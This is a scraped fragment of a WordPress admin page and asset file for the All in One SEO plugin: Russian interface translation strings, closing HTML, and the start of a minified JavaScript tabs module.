Pro":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro"],"Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"SEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"License Key":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Facebook App ID":["Facebook App ID"],"Facebook Admin ID":["Facebook ID \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"dynamically":["\u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438"],"All Post Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Add URL":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c URL"],"Additional Pages":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Last Modified":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435"],"Change Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430"],"Priority":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442"],"Taxonomies":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Types":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable Sitemap Indexes":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"monthly":["\u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"weekly":["\u0435\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"daily":["\u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Include Author Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Include Date Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u043f\u043e \u0434\u0430\u0442\u0430\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Select which Taxonomies appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Select which Post Types appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Allows you to specify the maximum number of posts in a sitemap (up to 50,000).":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430 (\u0434\u043e 50 000)."],"XML Sitemap":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Discard Changes":["\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Add Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"User Agent":["\u0411\u0440\u0430\u0443\u0437\u0435\u0440"],"Submit":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Email Debug Information":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"Active Theme":["\u0410\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0442\u0435\u043c\u0430"],"Multisite":["\u0421\u0435\u0442\u044c \u0441\u0430\u0439\u0442\u043e\u0432"],"Home URL":["URL \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Site URL":["URL \u0441\u0430\u0439\u0442\u0430"],"PHP XML Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP XML"],"PHP IPTC Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP IPTC"],"PHP Exif Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP Exif"],"PHP Max Script Execution Time":["PHP \u043c\u0430\u043a\u0441. \u0432\u0440\u0435\u043c\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0441\u043a\u0440\u0438\u043f\u0442\u0430"],"PHP Max Post Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0430\u0442\u044c\u0438"],"PHP Max Upload Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"PHP Memory Limit":["PHP \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438"],"PHP Version":["PHP \u0432\u0435\u0440\u0441\u0438\u044f"],"SQL Mode":["\u0420\u0435\u0436\u0438\u043c SQL"],"Memory Usage":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0430\u043c\u044f\u0442\u0438"],"Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Operating System":["\u041e\u043f\u0435\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430"],"Yes":["\u0414\u0430"],"N\/A":["\u041d\/\u0414"],"Off":["\u0412\u044b\u043a\u043b"],"On":["\u0412\u043a\u043b"],"Not set":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"System Status":["\u041e \u0441\u0438\u0441\u0442\u0435\u043c\u0435"],"Object Type":["\u0422\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430"],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Organization":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Person":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e"],"Person or Organization":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Article Tags":["\u0422\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Article Section":["\u0420\u0430\u0437\u0434\u0435\u043b \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Post Tags in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Categories in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Keywords in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b. \u0441\u043b\u043e\u0432\u0430 \u0432 \u0442\u0435\u0433\u0430\u0445 \u043a \u0441\u0442\u0430\u0442\u044c\u044f\u043c"],"Automatically Generate Article Tags":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Summary":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Custom Image":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"First Available Image":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Post Author Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430 \u0441\u0442\u0430\u0442\u044c\u0438"],"Image from Custom Field":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"First Image in Content":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"Featured Image":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Site Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Site Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Run Shortcodes in Description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"Run Shortcodes in Title":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435"],"Website":["\u0412\u0435\u0431-\u0441\u0430\u0439\u0442"],"Blog":["\u0411\u043b\u043e\u0433"],"Article":["\u0421\u0442\u0430\u0442\u044c\u044f"],"Episode":["\u042d\u043f\u0438\u0437\u043e\u0434"],"TV Show":["\u0422\u0412-\u0448\u043e\u0443"],"Song":["\u041f\u0435\u0441\u043d\u044f"],"Product":["\u041f\u0440\u043e\u0434\u0443\u043a\u0442"],"Movie":["\u0412\u0438\u0434\u0435\u043e"],"Game":["\u0418\u0433\u0440\u0430"],"Food":["\u0415\u0434\u0430"],"Drink":["\u041d\u0430\u043f\u0438\u0442\u043a\u0438"],"Book":["\u041a\u043d\u0438\u0433\u0430"],"Album":["\u0410\u043b\u044c\u0431\u043e\u043c"],"State\/Province":["\u041e\u0431\u043b\u0430\u0441\u0442\u044c\/\u0420\u0435\u0433\u0438\u043e\u043d"],"Landmark":["\u0414\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Country":["\u0421\u0442\u0440\u0430\u043d\u0430"],"City":["\u0413\u043e\u0440\u043e\u0434"],"Public Figure":["\u041f\u0443\u0431\u043b\u0438\u0447\u043d\u0430\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c"],"Profile":["\u041f\u0440\u043e\u0444\u0438\u043b\u044c"],"Politician":["\u041f\u043e\u043b\u0438\u0442\u0438\u043a"],"Musician":["\u041c\u0443\u0437\u044b\u043a\u0430\u043d\u0442"],"Director":["\u0420\u0435\u0436\u0438\u0441\u0441\u0435\u0440"],"Author":["\u0410\u0432\u0442\u043e\u0440"],"Athlete":["\u0421\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d"],"Actor":["\u0410\u043a\u0442\u0435\u0440"],"University":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442"],"School":["\u0428\u043a\u043e\u043b\u0430"],"Non-Profit":["\u041d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Band":["\u041c\u0443\u0437. \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432"],"Sports Team":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430"],"Sports League":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043b\u0438\u0433\u0430"],"Cause":["\u0414\u0435\u043b\u043e"],"Restaurant":["\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d"],"Hotel":["\u041e\u0442\u0435\u043b\u044c"],"Cafe":["\u041a\u0430\u0444\u0435"],"Company":["\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Bar":["\u041f\u0430\u043d\u0435\u043b\u044c"],"Sport":["\u0421\u043f\u043e\u0440\u0442"],"Activity":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Update Options":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Export Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430"],"Import":["\u0418\u043c\u043f\u043e\u0440\u0442"],"Facebook":["Facebook"],"No":["\u041d\u0435\u0442"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Save":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c"],"Post":["\u0417\u0430\u043f\u0438\u0441\u044c"],"Edit":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c"],"SEO Titles":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438"],"Edit .htaccess":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c .htaccess"],".htaccess Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 .htaccess"],"Robots.txt Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt"],"Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Robots.txt":["Robots.txt"],"Social Media":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Feature Manager":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f"],"Version":["\u0412\u0435\u0440\u0441\u0438\u044f"],"Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"All in One SEO":["All in One SEO"],"upgrade to Pro":["\u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e Pro"],"Edit SEO":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c SEO"],"SEO":["SEO"],"Google Analytics":["Google Analytics"],"Getting started? Read the Beginners Guide":["\u041f\u043e\u0441\u043e\u0431\u0438\u0435 \u0434\u043b\u044f \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u0432"],"Watch video tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e-\u0443\u0440\u043e\u043a\u0438"],"View the Changelog":["\u0416\u0443\u0440\u043d\u0430\u043b \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432\u0435\u0440\u0441\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"Reset Selected Settings to Default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Front Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Advanced Settings":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Network Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0435\u0442\u0438"],"Home Page Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Manage Google Analytics":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 Google Analytics"],"Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435"],"Autogenerate Descriptions":["\u0410\u0432\u0442\u043e-\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u043c\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Use Tags for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Use Categories for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Pinterest Site Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043d\u0430 Pinterest"],"Paged Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Description Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Auto":["\u0410\u0432\u0442\u043e"],"No Pagination for Canonical URLs":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 URL"],"Canonical URL":["\u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL"],"Disabled":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"Enabled":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"This string gets appended to the titles and descriptions of paginated pages (like term or archive pages).":["\u042d\u0442\u0430 \u0441\u0442\u0440\u043e\u043a\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u043c \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c \u043f\u0440\u043e\u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432)."],"Check this if you want your keywords on your Posts page (set in WordPress under Settings, Reading, Front Page Displays) and your archive pages to be dynamically generated from the keywords of the posts showing on that page. If unchecked, it will use the keywords set in the edit page screen for the posts page.":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435 \u044d\u0442\u043e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u043c\u0438 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 WordPress, \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u0427\u0442\u0435\u043d\u0438\u0435, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b) \u0438 \u0430\u0440\u0445\u0438\u0432\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435. \u0415\u0441\u043b\u0438 \u043d\u0435 \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e, \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0437\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Check this if you want your tags for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0435 \u0436\u0435 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"Check this if you want your categories for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0451 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"This option allows you to toggle the use of Meta Keywords throughout the whole of the site.":["\u041e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u043d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"General Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"]}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/app.50fbca1c.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/app/main.js-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/Tabs.9cad5d60.js
body_size: 25477
content:
import{c as To,T as pt,v as vt,a as Se}from"./runtime-dom.esm-bundler.dc49ee3e.js";import{u as ht}from"./vue-router.53cc8f39.js";import{a as Ne,c as mt,u as bt}from"./index.e0fdfdc6.js";import{_ as yt}from"./Button.277f0e3d.js";import{C as gt}from"./ProBadge.e6ec5f9a.js";import{S as wt}from"./Caret.cd869c5d.js";import{S as _t}from"./Information.98ebb530.js";import{T as Tt}from"./Slide.3003ef51.js";import{V as pe,aY as St,Z as H,a9 as De,b6 as Fe,U as $t,W as w,f as je,n as ce,b4 as Ve,g as Ct,v as ne,X as Pt,Y as y,R as Mt,a$ as Et,ap as Ao,F as q,h as Lo,o as v,c as g,_,a3 as O,ae as A,a0 as Y,x as ve,an as kt,aj as He,a1 as ue,a2 as N,ad as Ot,a5 as Ye,a6 as W,l as x,af as se,$ as P,a4 as S,a7 as ae}from"./runtime-core.esm-bundler.ce5add0b.js";import"./translations.5e539ab1.js";import{_ as At}from"./_plugin-vue_export-helper.eefbdd86.js";import{_ as K}from"./default-i18n.368c2d5c.js";const Lt=()=>({processSaveChanges:t=>{window.aioseoBus.$emit("saving-changes");const n=Ne();n.loading=!0;let o=!1,r=!1,i="saveChanges";setTimeout(()=>{o=!0,r&&(n.loading=!1)},1500);const a=mt();t==="htaccess-editor"&&(i="saveHtaccess",a.htaccessError=null),n.aioseo.data.isNetworkAdmin&&t==="robots-editor"&&(i="saveNetworkRobots"),a[i]().then(c=>{c&&c.body.redirection||(o||t==="htaccess-editor"?n.loading=!1:r=!0,window.aioseoBus.$emit("changes-saved"))})}}),Ue={locks:{},zIndex:2e3,enableRipple:!0};pe(Ue);var 